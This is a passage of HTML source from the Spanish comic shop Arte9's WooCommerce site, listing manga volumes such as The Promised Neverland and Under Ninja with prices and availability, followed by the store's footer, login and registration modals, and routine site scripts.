	<a href="https://arte9.com/producto/the-promised-neverland-12/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="517" src="https://arte9.com/wp-content/uploads/2020/08/Promised12-340x517.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/08/Promised12-340x517.jpg 340w, https://arte9.com/wp-content/uploads/2020/08/Promised12-197x300.jpg 197w, https://arte9.com/wp-content/uploads/2020/08/Promised12.jpg 471w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">THE PROMISED NEVERLAND #12</h2>
				<span class="autor">Kaiu Shirai - Posuka Demizu</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">8,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 7,60€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 22-08-2020</span><br>	
</a><a href="?add-to-cart=958" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="958" data-product_sku="" aria-label="Añadir &ldquo;THE PROMISED NEVERLAND #12&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-962 status-publish instock product_cat-comics-2 product_cat-manga product_cat-mangaivrea has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/yakuza-amo-de-casa-03/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="478" src="https://arte9.com/wp-content/uploads/2020/08/Yakuzaamodecasa3-340x478.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/08/Yakuzaamodecasa3-340x478.jpg 340w, https://arte9.com/wp-content/uploads/2020/08/Yakuzaamodecasa3-213x300.jpg 213w, https://arte9.com/wp-content/uploads/2020/08/Yakuzaamodecasa3-75x106.jpg 75w, https://arte9.com/wp-content/uploads/2020/08/Yakuzaamodecasa3.jpg 555w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">YAKUZA AMO DE CASA #03</h2>
				<span class="autor">Kosuke Oono</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">8,50€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 8,08€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=962" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="962" data-product_sku="" aria-label="Añadir &ldquo;YAKUZA AMO DE CASA #03&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-1468 status-publish onbackorder product_cat-comics-2 product_cat-manga has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/under-ninja-01/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="476" src="https://arte9.com/wp-content/uploads/2020/09/Underninja-340x476.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/09/Underninja-340x476.jpg 340w, https://arte9.com/wp-content/uploads/2020/09/Underninja-214x300.jpg 214w, https://arte9.com/wp-content/uploads/2020/09/Underninja-75x106.jpg 75w, https://arte9.com/wp-content/uploads/2020/09/Underninja.jpg 538w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">UNDER NINJA #01</h2>
				<span class="autor">Kengi Hanazawa</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">9,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 8,55€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 08-09-2020</span><br>	
</a><a href="?add-to-cart=1468" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1468" data-product_sku="" aria-label="Añadir &ldquo;UNDER NINJA #01&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-973 status-publish instock product_cat-comics-2 product_cat-manga product_cat-mangaplaneta product_cat-mangamilky has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/dragon-ball-super-tomo-06/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="558" src="https://arte9.com/wp-content/uploads/2020/08/Dragonballsupertomo6-340x558.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/08/Dragonballsupertomo6-340x558.jpg 340w, https://arte9.com/wp-content/uploads/2020/08/Dragonballsupertomo6-183x300.jpg 183w, https://arte9.com/wp-content/uploads/2020/08/Dragonballsupertomo6.jpg 440w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">DRAGON BALL SUPER TOMO #06 REU . . .</h2>
				<span class="autor">Akira Toriyama - Toyotaro</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">7,95€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 7,55€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=973" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="973" data-product_sku="" aria-label="Añadir &ldquo;DRAGON BALL SUPER TOMO #06 REUNÍOS ! SUPERGUERREROS&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-1472 status-publish last onbackorder product_cat-comics-2 product_cat-manga has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/the-promised-neverland-13/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="519" src="https://arte9.com/wp-content/uploads/2020/09/Promised13-340x519.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/09/Promised13-340x519.jpg 340w, https://arte9.com/wp-content/uploads/2020/09/Promised13-197x300.jpg 197w, https://arte9.com/wp-content/uploads/2020/09/Promised13.jpg 420w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">THE PROMISED NEVERLAND #13</h2>
				<span class="autor">Kaiu Shirai - Posuka Demizu</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">8,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 7,60€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 08-09-2020</span><br>	
</a><a href="?add-to-cart=1472" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1472" data-product_sku="" aria-label="Añadir &ldquo;THE PROMISED NEVERLAND #13&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

			
		</ul>

	</section>
	</div>


						
                        

                    </div>

					
                </div>

            </div>
        </div>
    </div>

</main></div>
        </div><!-- <div class="site-content"> -->

		
			
			
        <footer class="site-footer">
				<img src="/wp-content/uploads/2020/03/Logo-Arte-9-1.png" style="margin-top: -129px; width: 281px;" alt="Arte9">
				<div class="container-fluid">
					<div class="row">
						<span class="col">
							<h3 style="color: #fff !important;">INFO</h3>
							<a title="PREGUNTAS FRECUENTES (FAQ)" href="/preguntas-frecuentes-faq/">PREGUNTAS FRECUENTES (FAQ)</a><br>
							<a title="PUNTOS DE FIDELIDAD" href="/puntos-de-fidelidad/">PUNTOS DE FIDELIDAD</a><br>
							<a title="PATROCINIOS DE EVENTOS" href="/patrocinios-de-eventos/">PATROCINIOS DE EVENTOS</a><br>
							<a title="HISTORIA DE ARTE 9" href="/historia-de-arte-9/">HISTORIA DE ARTE 9</a>
						</span>
						<span class="col">
							<h3 style="color: #fff !important;">ARTE 9</h3>
							<a title="QUIENES SOMOS" href="/quienes-somos/">QUIENES SOMOS</a><br>
							<a title="DÓNDE ESTAMOS" href="/donde-estamos/">DÓNDE ESTAMOS</a><br>
							<a title="CÓMO CONTACTARNOS" href="/como-contactar/">CÓMO CONTACTARNOS</a><br>
							<a title="INFORMACIÓN DE ENVÍO" href="/informacion-de-envio/">INFORMACIÓN DE ENVÍO</a>
						</span>
						<span class="col">
							<h3 style="color: #fff !important;">LEGAL</h3>
							<a title="CONDICIONES GENERALES" href="/condiciones-generales/">CONDICIONES GENERALES</a><br>
							<a title="PATROCINIOS DE EVENTOS" href="/condiciones-de-uso/">CONDICIONES DE USO</a><br>
							<a title="POLÍTICA DE PRIVACIDAD" href="/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a><br>
							<a title="POLÍTICA DE COOKIES" href="/politicas-de-kookies/">POLÍTICA DE COOKIES</a>
						</span>
					</div>
					<div class="row">
						<span class="col">
							<p class="recibe">RECIBE GRATIS NUESTRO BOLETÍN DE NOTICIAS, CON OFERTAS EXCLUSIVAS, SORTEOS, INFORMACIÓN SECRETA... Y MUCHO MÁS</p>
							<style type="text/css">
								#mc_embed_signup{background:#a82522; clear:left; margin-top: -42px;}
								#mce-EMAIL{
									background-color: #928989;
									border: 3px solid #6a6767;
									padding: 13px 115px 13px 15px;
									color: #000000 !important;
									height: 10px;
									width:50%;
								}
								#mce-EMAIL::placeholder {
									color: #ffffff !important;
									opacity: 0.7 !important;
								}
								#mce-EMAIL:hover {
									color: #fff !important;
									background-color: #000 !important;
								}
								#mc-embedded-subscribe-form input[type=checkbox]{display: inline; width: auto;margin-right: 10px;}
								#mergeRow-gdpr {margin-top: 20px;}
								#mergeRow-gdpr fieldset label {font-weight: normal;}
								#mc-embedded-subscribe-form .mc_fieldset{border:none;min-height: 0px;padding-bottom:0px;}
								#textolegal {width:80%; color: #fff}
								#mc-embedded-subscribe {
									color: #fff !important;
									background-color: #000 !important;
									font-weight: 600;
									display: inline-block;
									padding: 5px 15px;
									border: 2px solid #fff;
									border-radius: 30px;
									-webkit-transition: all 0.3s;
									-moz-transition: all 0.3s;
									-o-transition: all 0.3s;
									transition: all 0.3s;
									padding: 10px;
									margin-bottom: 5px;
								}
							</style>
							<div id="mc_embed_signup">
								<div id="mc_embed_signup_scroll">
									<div class="clear"><a href="https://arte9.us7.list-manage.com/subscribe?u=d35f44c8d407da748ac81ecf7&id=71aebdef6e" id="mc-embedded-subscribe" class="button">Subscribirme</a></div>
								</div>
							</div>
							<script>
								jQuery(document).on('change', '#gdpr_44851', function() {
									if(jQuery(this).is(':checked')) {
										jQuery('#mc-embedded-subscribe').removeAttr('disabled');
									} else {
										jQuery('#mc-embedded-subscribe').attr('disabled','disabled');
									}
								});
							</script>
						</span>
					</div>
					<div class="row">
						<span class="col horarios1">
							<br><br>
							<table class="table borderless text-left text-white border-0">
								<thead>
									<tr>
										<th></th><th>Horario de atención al cliente:</th><th></th><th></th>
									</tr>
								</thead>
								<tbody>
									<tr>
										<td></td><td>LUNES A MIÉRCOLES</td><td>10:30 - 14:00<br>17:00 - 20:30</td><td></td>
									</tr>
									<tr>
										<td></td><td>JUEVES Y VIERNES</td><td>10:30 - 14:00<br>17:00 - 21:00</td><td></td>
									</tr>
									<tr>
										<td></td><td>SÁBADO</td><td>10:30 - 14:30<br>17:00 - 20:30</td><td></td>
									</tr>
									<tr>
										<td></td><td>Domingo</td><td>11:00 - 14:00<br>17:00 - 20:00</td><td></td>
										<!--<td></td><td>DOMINGO</td><td>Descansamos<br>(Abrimos 1 domingo al mes - Preguntad)</td><td></td>-->
									</tr>
								</tbody>
							</table>
							<br>
							<table class="table borderless text-left text-white border-0">
								<tbody>
									<tr>
										<td></td><td>Correo electrónico (recomendado):</td><td><a href="mailto:arte9web@arte9.com">arte9web@arte9.com</a></td><td></td>
									</tr>
									<tr>
										<td></td><td>Teléfono de atención al cliente:</td><td>91 402 96 08</td><td></td>
									</tr>
									<tr>
										<td></td><td>Consultas por WhatsApp y Telegram:</td><td><a target="_blank" alt="Consultas por WhatsApp y Telegram" href="https://api.whatsapp.com/send?phone=619244881&text=Contactar%20con%20Arte%209"> 619 244 881</a><br>(no se atienden llamadas a este número)</td><td></td>
									</tr>
								</tbody>
							</table>							
						</span>
						<span class="col horarios2">
							<br><br>
							Tambien puedes recoger tus compras, y recibir información, en nuestra tienda de Madrid:<br>
							Calle Francisco Silvela, 21. CP: 28028.
							<br>
							<br>
							METRO: Manuel Becerra, Goya, Lista, Diego de León
							<br>
							<br>
							Escúchanos en <a target="_blank" alt="ANSIA VIVA - Tu podcast de cómics" href="https://podcasts.google.com/feed/aHR0cHM6Ly93d3cuaXZvb3guY29tL3BvZGNhc3QtYW5zaWEtdml2YS1jb21pY3NfZmdfZjEyODQ5NDBfZmlsdHJvXzEueG1s?sa=X&ved=2ahUKEwijsbGHxdfrAhVK8BoKHWYBDSYQ4aUDegQIARAC&hl=es">ANSIA VIVA - Tu podcast de cómics</a>
							<br>
							<br>
							<a target="_blank" alt="blog de Arte9" href="https://arte9.com/blog/2021/10/28/liga-de-modern-2/">Visita nuestro BLOG</a>
							<div id="social">
								<span class="social-footer">SÍGUENOS<br><a target="_blank" href="https://www.facebook.com/arte9madrid/" class="fa fa-facebook"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://twitter.com/arte9_mtg" class="fa fa-twitter"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://www.instagram.com/arte9comics/" class="fa fa-instagram"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://t.me/joinchat/EwzGFnjLbs1jY2Y0" style="color: #fff;background-color:#29A6E5" class="fa fa-telegram"></a></span>
							</div>
						</span>
					</div>
				</div>
			
            <div class="bottom-footer">
                <div class="container">
                    <div class="row">
                        <div class="col-md-12">
                            <div class="copyright">
									<p>
									&copy; ARTE9 2026 Todos los derechos reservados<br><br></p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

        </footer>
		        </div> <!-- class="wrap" --></div> <!-- class="body-wrap" -->

	

<!-- Modal -->
<div class="wp-manga-section">
    <input type="hidden" name="bookmarking" value="0"/>
    <div class="modal fade" id="form-login" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="login" class="login">
                        <h3>
                            <a href="https://arte9.com/" title="Arte9" tabindex="-1">Registro</a>
                        </h3>
                        <p class="message login"></p>
						<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type='text/javascript' src='https://arte9.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-180x180.png" />
<meta name="msapplication-TileImage" content="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-270x270.png" />
						                <style type="text/css">
                    body.login div#login h1 a {
                        background-image: url(https://arte9.com/wp-content/uploads/2020/03/e49lifwt-1.png);
                        width: 320px;
                        height: 120px;
                        background-size: auto;
                        background-position: center;
                    }
                </style>
									                        <form name="loginform" id="loginform" method="post">
                            <p>
                                <label>Usuario o correo electrónico *                                    <br> <input type="text" name="log" class="input user_login" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Contraseña *                                    <br> <input type="password" autocomplete="" name="pwd" class="input user_pass" value="" size="20">
                                </label>
                            </p>
                            <p>
								<p class="login-form-captcha">
			<label><b>Captcha </b></label>
			<span class="required">*</span>
			<div style="clear:both;"></div>
			<img alt="code" src="https://arte9.com/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=1377175901" />
			<div style="clear:both;"></div><label>Escriba el texto mostrado arriba:</label>
			<input id="captcha_code" name="captcha_code" size="15" type="text" tabindex="30" />
			</p>                            </p>
                            <p class="forgetmenot">
                                <label>
                                    <input name="rememberme" type="checkbox" id="rememberme" value="forever">Recordarme                                 </label>
                            </p>
                            <p class="submit">
								<input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Entrar">                                <input type="hidden" name="redirect_to" value="https://arte9.com/wp-admin/">
                                <input type="hidden" name="testcookie" value="1">
                            </p>
                        </form>
                        <p class="nav">
                            <a href="javascript:avoid(0)" class="to-reset">¿No recuerda su contraseña?</a>
                        </p>
                        <p class="backtoblog">
                            <a href="javascript:void(0)">&larr; Ir a Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <div class="modal fade" id="form-sign-up" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="sign-up" class="login">
                        <h3>
                            <a href="https://arte9.com/" title="Arte9" tabindex="-1">Registro</a>
                        </h3>
                        <p class="message register">Resgistro en .</p>
                        <form name="registerform" id="registerform" novalidate="novalidate">
                            <p>
                                <label>Nombre de usuario *                                    <br>
                                    <input type="text" name="user_sign-up" class="input user_login" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Email *                                    <br>
                                    <input type="email" name="email_sign-up" class="input user_email" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Contraseña *<br>
                                    <input type="password" name="pass_sign-up" autocomplete="" class="input user_pass" value="" size="25">
                                </label>
                            </p>
                            <p>
								<p class="register-form-captcha">	
			<label><b>Captcha </b></label>
			<span class="required">*</span>
			<div style="clear:both;"></div>
			<img alt="code" src="https://arte9.com/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=701130944" />
			<div style="clear:both;"></div>
			<label>Escriba el texto mostrado arriba:</label>
			<input id="captcha_code" name="captcha_code" size="15" type="text" />
			</p>                            </p>

                            <input type="hidden" name="redirect_to" value="">
							<label><input style="display:block" type="checkbox" id="okregistro" value="okregistro"> Consentimiento, He leído y acepto la <a href="/politica-de-privacidad/">política de privacidad</a> y la <a href="/politicas-de-kookies/">política de Cookies</a> de este sitio</label><br>
                            <p class="submit">
                                <input type="submit" name="wp-submit" id="chekedok" class="button button-primary button-large wp-submit" value="Registrarme" disabled>
                            </p>
                        </form>
                        <p class="nav">
                            <a href="javascript:void(0)" class="to-login">Entrar</a>
                            |
                            <a href="javascript:void(0)" class="to-reset">¿No recuerda su contraseña?</a>
                        </p>
                        <p class="backtoblog">
                            <a href="javascript:void(0)">&larr; Ir a Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <div class="modal fade" id="form-reset" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="reset" class="login">
                        <h3>
                            <a href="javascript:void(0)" class="to-reset">¿No recuerdas tu contraseña?</a>
                        </h3>
                        <p class="message reset">Introduzca su nombre de usuario o dirección de correo electrónico. Recibirá un enlace para crear una nueva contraseña por correo electrónico.</p>
                        <form name="resetform" id="resetform" method="post">
                            <p>
                                <label>Usuario o dirección de correo electrónico                                    <br>
                                    <input type="text" name="user_reset" id="user_reset" class="input" value="" size="20">
                                </label>
                            </p>
                            <p class="submit">
                                <input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Obtener nueva contraseña">
                                <input type="hidden" name="testcookie" value="1">
                            </p>
                        </form>
                        <p>
                            <a class="backtoblog" href="javascript:void(0)">&larr; Ir a  Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <script type="text/javascript">

		function wpMangaSubmitSwitch() {
			jQuery('.g-recaptcha-response').each(function () {
				var submitBtn = jQuery(this).parents('form').find('input[type="submit"]');

				if (jQuery(this).val() !== '') {
					submitBtn.prop('disabled', false);
				} else {
					submitBtn.prop('disabled', true);
				}
			});
		}

		jQuery(function ($) {
			$(document).ready(function () {

				$('.modal form').each(function () {
					if ($(this).find('.g-recaptcha').length !== 0) {
						var submitBtn = $(this).find('input[type="submit"]');

						if (typeof submitBtn !== 'undefined') {
							submitBtn.prop('disabled', true);
						}
					}
				});

				var gRecaptcha = $('.g-recaptcha');
				gRecaptcha.attr('data-callback', 'wpMangaSubmitSwitch');
				gRecaptcha.attr('data-expired-callback', 'wpMangaSubmitSwitch');
				gRecaptcha.attr('data-error', 'wpMangaSubmitSwitch');
			});
		});
		//check ok law
		jQuery('#okregistro').on('change', function() {
			if(jQuery(this).prop('checked')) {
				jQuery('#chekedok').attr('disabled', false);
			} else {
				jQuery('#chekedok').attr('disabled', true);
			}
		});
    </script>

</div>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" role="note" aria-label="Banner de cookies RGPD" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para darte la mejor experiencia en nuestra web.</p>
<p>Puedes informarte más sobre qué cookies estamos utilizando o desactivarlas en los <span role="link"  tabindex="1"  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">AJUSTES</span>.</p>
				<button class="moove-gdpr-infobar-close-btn gdpr-content-close-btn" aria-label="Cerrar el banner de cookies RGPD">
					<span class="gdpr-sr-only">Cerrar el banner de cookies RGPD</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" tabindex="1" role="button">Aceptar</button>
	  				<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  tabindex="1"  aria-label="Rechazar">Rechazar</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" data-href="#moove_gdpr_cookie_modal" tabindex="2"  aria-label="Ajustes">Ajustes</button>
							<button class="moove-gdpr-infobar-close-btn gdpr-fbo-3" aria-label="Cerrar el banner de cookies RGPD"  tabindex="3" >
					<span class="gdpr-sr-only">Cerrar el banner de cookies RGPD</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/d35f44c8d407da748ac81ecf7/0d7d71056bd435d1488edbbdb.js");</script>                <script>
					jQuery(document).ready(function ($) {
						$('.woocommerce .quantity').on('click', '.minus', function (e) {
							var $inputQty = $(this).parent().find('input.qty');
							var val = parseInt($inputQty.val());
							var step = $inputQty.attr('step');
							step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
							if (val > 0) {
								$inputQty.val(val - step).change();
							}
						});
						$('.woocommerce .quantity').on('click', '.plus', function (e) {
							var $inputQty = $(this).parent().find('input.qty');
							var val = parseInt($inputQty.val());
							var step = $inputQty.attr('step');
							step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
							$inputQty.val(val + step).change();
						});
					});
                </script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/arte9.com"}},{"@type":"ListItem","position":2,"item":{"name":"Manga","@id":"https:\/\/arte9.com\/categoria-producto\/manga\/"}},{"@type":"ListItem","position":3,"item":{"name":"Manga - Planeta","@id":"https:\/\/arte9.com\/categoria-producto\/manga\/mangaplaneta\/"}},{"@type":"ListItem","position":4,"item":{"name":"SOLAMENTE T\u00da (2-IN1)","@id":"https:\/\/arte9.com\/producto\/solamente-tu-2-in1\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/arte9.com\/producto\/solamente-tu-2-in1\/#product","name":"SOLAMENTE T\u00da (2-IN1)","url":"https:\/\/arte9.com\/producto\/solamente-tu-2-in1\/","description":"Totoki Atsumu no conoce el amor hasta el d\u00eda en que conoce a Akane Kurihara, una nueva alumna de su clase. Este encuentro inesperado es para \u00e9l una se\u00f1al del destino, pero antes de que se decida a declararse la hermana peque\u00f1a de Akane le advierte que su romance es imposible. \u00bfQu\u00e9 secreto esconde Akane?","image":"https:\/\/arte9.com\/wp-content\/uploads\/2022\/10\/Solamentetu.jpg","sku":33644,"offers":[{"@type":"Offer","price":"14.95","priceValidUntil":"2027-12-31","priceSpecification":{"price":"14.95","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/arte9.com\/producto\/solamente-tu-2-in1\/","seller":{"@type":"Organization","name":"Arte9","url":"https:\/\/arte9.com"}}]}]}</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activar para ordenar columna de forma ascendente","sort_descending":": activar para ordenar columna de forma descendente"},"length_menu":"Mostrar entradas de _MENU_","empty_table":"No hay datos disponibles en la tabla","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de un total de _MAX_ entradas)","zero_records":"No se encontraron registros coincidentes","search":"Buscar:","all_selected_text":"Se han seleccionado todos los elementos de esta p\u00e1gina ","select_all_link":"Seleccionar todas las p\u00e1ginas","clear_selection":"Borrar selecci\u00f3n.","pagination":{"all":"Todo","next":"Siguiente","previous":"Anterior"},"select":{"rows":{"0":"","_":": seleccion\u00f3 %d filas","1":": seleccion\u00f3 1 fila"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","currentText":"Hoy","closeText":"Hecho","today":"Hoy","clear":"Limpiar"}};/* ]]> */ </script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.12.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
